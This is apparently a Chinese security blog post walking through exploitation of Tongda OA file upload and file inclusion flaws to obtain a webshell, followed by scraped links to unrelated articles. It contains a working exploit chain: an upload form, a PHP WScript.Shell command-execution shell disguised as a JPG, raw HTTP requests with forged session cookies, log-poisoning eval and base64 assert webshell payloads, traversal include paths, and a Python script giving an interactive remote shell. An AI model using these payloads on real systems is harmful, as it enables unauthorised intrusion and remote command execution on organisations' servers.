通达OA任意文件上传+文件包含GetShell/包含日志文件Getshell

0x01 简介

通达OA采用基于WEB的企业计算,主HTTP服务器采用了世界上最先进的Apache服务器,性能稳定可靠。数据存取集中控制,避免了数据泄漏的可能。提供数据备份工具,保护系统数据安全。多级的权限控制,完善的密码验证与登录验证机制更加强了系统安全性。

0x02 漏洞概述

通过绕过身份认证, 攻击者可上传任意文件,配合文件包含即可出发远程恶意代码执行。

0x03 影响版本

通达OA V11版 <= 11.3 20200103

通达OA 2017版 <= 10.19 20190522

通达OA 2016版 <= 9.13 20170710

通达OA 2015版 <= 8.15 20160722

通达OA 2013增强版 <= 7.25 20141211

通达OA 2013版 <= 6.20 20141017

注:有些版本的漏洞文件ateway.php路径不一样

例如2013:

http://www.0-sec.org/ispirit/im/upload.php

http://www.0-sec.org/ispirit/interface/gateway.php

例如2017:

http://www.0-sec.org/ispirit/im/upload.php

http://www.0-sec.org/mac/gateway.php

例如2019:

http://www.0-sec.org/ispirit/im/upload.php

http://www.0-sec.org/ispirit/interface/gateway.php

C:\MYOA>dir /s /b gateway.php

C:\MYOA\webroot\mac\gateway.php

2015没有文件包含,官方给的补丁2017的没有修复文件包含,所以还有很多种包含日志文件getshell的姿势,不一定要文件上传。

http://www.0-sec.org/api/ddsuite/error.php

POST:message=<?php file_put_contents("2.php",base64_decode("PD9waHAgYXNzZXJ0KCRfUE9TVFsxXSk7Pz4="));?>52011

然后包含

http://www.0-sec.org/mac/gateway.php

POST:json={"url":"..\/..\/logs\/oa\/2003\/dd_error.log"}

在http://192.168.124.138/mac/2.php就是shell密码1

复现参考

https://www.cnblogs.com/yuyan-sec/p/12549237.html

http://wiki.0-sec.org/0day/%E9%80%9A%E8%BE%BEoa/13.html

复现环境

链接:https://pan.baidu.com/s/1QFscmlyGOhNNodNZOADNSA 提取码:6fe0

通达2019 11.3版本

192.168.247.131:81

1.构造html上传页面(标记的就是目标地址)

<html>

<body>

<form action="http://127.0.0.1/ispirit/im/upload.php" method="post" enctype="multipart/form-data">

<input type="text"name='P' value = 1 ></input>

<input type="text"name='MSG_CATE' value = 'file'></input>

<input type="text"name='UPLOAD_MODE' value = 1 ></input>

<input type="text" name="DEST_UID" value = 1></input>

<input type="file" name="ATTACHMENT"></input>

<input type="submit" ></input>

</body>

</html>

2.制作图片马,以下代码保存为456.jpg

<?php

//保存为jpg

$phpwsh=new COM("Wscript.Shell") or die("Create Wscript.Shell Failed!");

$exec=$phpwsh->exec("cmd.exe /c ".$_POST['cmd']."");

$stdout = $exec->StdOut();

$stroutput = $stdout->ReadAll();

echo $stroutput;

?>



3.打开html,选择文件,然后上传456.jpg

2004是文件夹名,1395154060|456.jpg是文件名,要把 | 修改成点 ,即:1395154060.456.jpg



4. 请求相对应版本的gateway.php ,修改对应版本路径文件,和对应图片马上传的路径和文件名

POST /ispirit/interface/gateway.php HTTP/1.1

Host: 192.168.247.131:81

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: PHPSESSID=1; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=1ac017c0

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 76 json={"url":"/general/../../attach/im/2004/1395154060.456.jpg"}&cmd=net user

实则就是包含了上传的图片马,然后执行了命令

---------------------------------------------------------------

1. 抓取数据包来发送一句话木马代码,不能直接在浏览器访问,因为那样符号会被浏览器编码的

<?php @eval($_POST[c]);?>

2.由于是本地环境搭建,那么可以查看一下nginx的日志是不是记录了一句话(实战环境可忽略这一步)

也确实是把一句话记录在日志里

3.那么来包含这个nginx的日志来getshell ,菜刀连接,密码 c (注:一定要用老版的菜刀,不要连不上,新版不支持这个url格式会报错)

http://192.168.247.131:81/ispirit/interface/gateway.php?json={"url":"/general/../../nginx/logs/oa.access.log"}

成功连接



附上一个脚本,但是好像因为环境问题没有利用成功,有环境再试吧。

import requests,sys def poc():

global url

upload = url+"/ispirit/im/upload.php"

cmdshell = """

<?php

$command=$_POST['cmd'];

$wsh = new COM('WScript.shell');

$exec = $wsh->exec("cmd /c ".$command);

$stdout = $exec->StdOut();

$stroutput = $stdout->ReadAll();

echo $stroutput;

?>

"""

files = {"ATTACHMENT": cmdshell}

upload_post = {

"UPLOAD_MODE":2,

"P":123,

"DEST_UID":2

}

r = requests.post(upload,upload_post,files=files)

path = r.text

path = path[path.find('@')+1:path.rfind('|')].replace("_","/").replace("|",".")

return path def exp():

global url

path = poc()

headers = {

"Content-Type":"application/x-www-form-urlencoded"

}

include = url+"/ispirit/interface/gateway.php"

while 1:

cmd = input("$ ")

include_post = 'json={"url":"/general/../../attach/im/'+path+'"}&cmd=%s' % cmd

req = requests.post(url=include, data=include_post,headers=headers)

print(req.text)

if cmd == 'exit':

break if __name__ == '__main__':

try:

url = sys.argv[1]

print(""" ______ ___ ____ ____ ___ ____ ____ __ ___

| | / \ | \ / | | \ / | | \ / ] / _]

| || || _ || __| | \ | o | | D ) / / / [_

|_| |_|| O || | || | | | D || | | / / / | _]

| | | || | || |_ | | || _ | | \ / \_ | [_

| | | || | || | | || | | | . \\ || |

|__| \___/ |__|__||___,_| |_____||__|__| |__|\_| \____||_____| """)

poc()

exp()

except:

print("python "+sys.argv[0]+" http://127.0.0.1")

通达OA任意文件上传+文件包含GetShell/包含日志文件Getshell的更多相关文章

- Struts2文件上传(基于表单的文件上传)

•Commons-FileUpload组件 –Commons是Apache开放源代码组织的一个Java子项目,其中的FileUpload是用来处理HTTP文件上传的子项目 •Commons-Fil ...

- 本文档教授大家在yii2.0里实现文件上传 首先我们来实现单文件上传

第一步 首先建立一个关于上传的model层 如果你有已经建好的可以使用表单小部件的model层 也可以直接用这个.在这里我们新建一个新的model层 在model层新建文件 Upload.php ...

- jQuery用FormData对象实现文件上传以及如何通过ajax下载文件

之前在Vue的项目里面用到过文件上传,封装好的组件用起来比较顺手,查询Element-UI文档,十八般武器样样都有,一顿操作猛如虎,一看--跑偏了(⊙o⊙)-,我的意思就是用框架实现比较简单,但是如果 ...

- 文件上传之——用SWF插件实现文件异步上传和头像截取

之前写过几篇文件上传,那些都不错.今天小编带领大家体会一种新的上传方法,及使用Flash插件实现文件上传. 使用Flash的好处就是可以解决浏览器兼容性问题.之前我写的一个快捷复制功能也是利用的Fla ...

- Java 实现文件上传、下载、打包、文件copy、文件夹copy。

文件and文件夹copy package org.test; import java.io.*; public class FileCopy { /** * 复制单个文件 * * @param old ...

- uedit修改文件上传路劲,支持api文件接口

首先修改一个东西ueditor/ueditor.config.js serverUrl: URL + "php/controller.php" 原来 serverUrl: &quo ...

- PHP多文件上传(二维数组$_FILES('文件域的名称'),move_uploaded_file(‘临时文件名’,‘新的文件名’))

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/ ...

- 常见的文件上传方法有哪些?Ajax文件上传原理是什么?

Ajaxfileupload,Ajaxupload,JqueryUploadify无刷新式的文件上传,在一个页面里嵌入一个Iframe,然后在Iframe使用原生的Post表单提交.

- Struts2实现文件上传和下载,多文件上传,限制文件大小,限制文件类型

文件上传使用的包:commons-upload-xx.jar commons-io-xx.jar 一.实现文件上传: 1.在表单空间中添 ...

- 【java】[文件上传jar包]commons-fileUpload组件解决文件上传(文件名)乱码问题

response.setContentType("text/html; charset=UTF-8"); Boolean isMultipart = ServletFileUpl ...

随机推荐

- JavaScript——五

onload:在加载的时候 因为网页代码是从上到下执行的,所以我们有些对网页内容的操作要先加载出网页内容后再执行script的内容,这个时候如果没有onload我们只能写在这些内容的后面,但是有了lo ...

- Linux 查看系统日志 ,查看服务日志

journalctl 查看系统日志参数 -f 表示日志跟中-u 指定的是 unit 指定要查看的服务日志,如果不指定的话会显示所有服务的日志 journalctl -f -u 要查看的服务日志 jou ...

- MongoDB 副本集搭建 & 副本集扩容

副本集的搭建 创建多实例目录 [root@redis03 ~]# mkdir /server/mongodb/2801{7,8,9}/{conf,logs,pid,data} -p 编辑多实例配置文件 ...

- 爬虫入门二 beautifulsoup

title: 爬虫入门二 beautifulsoup date: 2020-03-12 14:43:00 categories: python tags: crawler 使用beautifulsou ...

- POJ3233 构造子矩阵+矩阵快速幂

题意:给你矩阵A,求S=A+A^1+A^2+...+A^n sol:直接把每一项解出来显然是不行的,也没必要. 我们可以YY一个矩阵: 其中1表示单位矩阵 然后容易得到: 可以看出这个分块矩阵的左下角 ...

- 1. mac 手动安装nodejs搭建vue环境

为什么选择手动安装nodejs呢? 因为使用mac自动安装还要更新homebrew,还要安装xcode tool, 太费劲了,不如手动安装, 卸载起来也方便 再一个, 我是后台开发者, 对前端页面, ...

- 【Alpaca】.Net版开源配置中心 - 技术选型 Vue 3.0

是否可以用 Vue 3.0 现有的Vue 2.* 不推荐,坐等Vue 3.0出迁移工具吧,手动改的话工作量还是不小的 新项目 考虑下团队内对Vue + TS + VS Code的熟练程度.过程中你会遇 ...

- JavaScript this All In One

JavaScript this All In One js, this, bind, call, apply, new, function, arrow function, constructor f ...

- Node.js & process.env & OS Platform checker

Node.js & process.env & OS Platform checker Window 10 Windows 7 ia32 CentOS $ node # process ...

- The Filesystem Hierarchy Standard of Linux

The Filesystem Hierarchy Standard of Linux linux directory https://zhuanlan.zhihu.com/p/23862856 htt ...